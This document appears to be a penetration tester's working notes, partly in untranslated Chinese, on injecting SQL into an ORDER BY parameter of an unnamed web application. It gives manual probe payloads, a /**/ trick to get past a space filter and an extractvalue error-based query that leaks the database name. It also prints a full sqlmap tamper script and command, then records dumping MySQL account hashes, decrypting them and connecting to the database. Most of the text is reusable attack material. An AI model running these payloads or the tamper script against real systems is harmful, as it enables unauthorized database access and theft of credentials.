The following is from today's project, simply record it
manual injection
Add single quotes sql error

The sql statement is as follows, it can be seen that the parameter id was originally not wrapped in quotation marks
SELECT DISTINCT u.* FROM t_user u WHERE u.name like '%1%' and u.account like '%1%' and u.state = ? order by id' desc limit 0,20After many attempts, using sqlmap still failed to inject

Delete the requested parameters without affecting the test, the manual test is as follows
order=id' 报错
order=id' and 1=1 未报错
order=id'+and+1=1 未报错,按理说多了个单引号就会引发报错,但是这里没有,说明有限制
Try to use the sql comment /**/ instead of a space, and an error will be reported, indicating that the entered statement has been successfully brought in
order=id'/**/and/**/1=1
Next, continue to construct query statements, try to use extractvalue for error query, and successfully obtain the current database name ^ecph_ps^
order=id/**/and/**/extractvalue(1,concat('^',(select/**/database()),'^'))/**/#
Then here is the way to bypass, use /**/ instead of spaces, write tamper statements, continue to use sqlamp injection, replaceSpace.py is as follows
#!/usr/bin/env python
"""
Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
"""
Replaces space character (' ') with plus ('+')
Notes:
* Is this any useful? The plus get's url-encoded by sqlmap engine invalidating the query afterwards
* This tamper script works against all databases
>>> tamper('SELECT id FROM users')
'SELECT+id+FROM+users'
"""
retVal = payload
if payload:
retVal = ""
quote, doublequote, firstspace = False, False, False
for i in xrange(len(payload)):
if not firstspace:
if payload[i].isspace():
firstspace = True
#retVal += "+"
retVal += "/**/"
continue
elif payload[i] == '\'':
quote = not quote
elif payload[i] == '"':
doublequote = not doublequote
elif payload[i] == " " and not doublequote and not quote:
#retVal += "+"
retVal += "/**/"
continue
retVal += payload[i]
return retValsqlmap.py -r r.txt -v 3 --level 5 --tamper=D:\3-安全工具\漏洞检测与利用\web漏洞\sqlmap\tamper\replaceSpace.py --technique=Esuccessful injection

get database

Get mysql account hash

decrypt

If the database port is open, you can connect